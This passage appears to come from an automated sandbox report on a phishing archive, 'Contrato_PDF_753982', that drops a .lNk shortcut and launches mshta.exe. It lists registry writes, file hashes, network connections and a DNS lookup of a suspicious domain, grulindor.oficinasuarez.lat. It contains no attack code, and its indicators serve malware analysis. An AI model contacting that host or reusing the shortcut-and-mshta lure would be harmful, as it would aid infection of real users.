| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Contrato_PDF_753982.zip.zip | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
Executable files
0
Suspicious files
13
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\C60C0C29522E01E6A22BD2717F20782E_EB0A09888CD7E9D76893237520F357F0 | binary | |
MD5:40FB9B7A28ADC323ACDCE15F2CB7DC28 | SHA256:0CF212C29FE15E528E073053240BF623914D3865E3D8A50E0462287B3B27FC86 | |||



| 6944 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa6944.42667\Contrato_PDF_753982.lNk | binary | |
MD5:115CE2FF2D80E3692B5481A98B37114A | SHA256:B332B824019DD7ED6B23DB5E687BEDA1139A4BDDFFC75FDB8979D287F213B97F | |||
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:2FB53333937050C1FE3B4E50554F4823 | SHA256:9E30EB6317C9A7F42434BD3EF0CF90CEA8995AE4187E05897367C5E8E0DC3652 | |||
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C60C0C29522E01E6A22BD2717F20782E_EB0A09888CD7E9D76893237520F357F0 | binary | |
MD5:D501DA5152D15C116F8FBF733E9C7051 | SHA256:54FBC81638D146B5914915A984A2DD8265B209264CC2C9633D36B155442322EC | |||
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:35AC976479DD7A78D304AE9E9450AD89 | SHA256:7224794647F29830B2CCB3B0FB40F328C1A455F6B6DACCCD6F7908C351520577 | |||
| 2852 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2852.40317\Contrato_PDF_753982.zip | compressed | |
MD5:2E840931990C534A0782810B943FE915 | SHA256:CEC402B33FBDE00682038EA3A48B670C9B21B715D6AF5D9BE562409D2AD81BC7 | |||
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\7B5FC60CCA5D8CF767A7572C65728CD6_80AA51F10C2F500DEBC45F3B2A97930C | binary | |
MD5:E9133554936E43CC7F8C53A06BE6D7F6 | SHA256:C9E247CC7EA501AC99D22287A6EDCC995BF43F30871EDF910C1E47C533387764 | |||

| 4736 | WinRAR.exe | C:\Users\admin\Desktop\Contrato_PDF_753982.lNk | binary | |
MD5:115CE2FF2D80E3692B5481A98B37114A | SHA256:B332B824019DD7ED6B23DB5E687BEDA1139A4BDDFFC75FDB8979D287F213B97F | |||
| 6668 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7B5FC60CCA5D8CF767A7572C65728CD6_80AA51F10C2F500DEBC45F3B2A97930C | binary | |
MD5:207121BEC646394CCDC62610867233F1 | SHA256:DF06ECB3C6014C853CA71D9BF8F2E15C8D705650B930F6F2C8AA924E74959CBD | |||
| 2852 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2852.49038\Contrato_PDF_753982.zip | compressed | |
MD5:2E840931990C534A0782810B943FE915 | SHA256:CEC402B33FBDE00682038EA3A48B670C9B21B715D6AF5D9BE562409D2AD81BC7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
27
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6192 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6192 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6668 | mshta.exe | GET | 200 | 216.58.206.35:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
6668 | mshta.exe | GET | 200 | 216.58.206.35:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6668 | mshta.exe | GET | 200 | 216.58.206.35:80 | http://o.pki.goog/we2/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTuMJxAT2trYla0jia%2F5EUSmLrk3QQUdb7Ed66J9kQ3fc%2BxaB8dGuvcNFkCECTPmb0GgFf7Cdjq4bPIbYM%3D | unknown | — | — | whitelisted |
6668 | mshta.exe | GET | 200 | 216.58.206.35:80 | http://o.pki.goog/we2/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTuMJxAT2trYla0jia%2F5EUSmLrk3QQUdb7Ed66J9kQ3fc%2BxaB8dGuvcNFkCEA85wFTvuwmlCdtY0UxEIqg%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
grulindor.oficinasuarez.lat |
| unknown |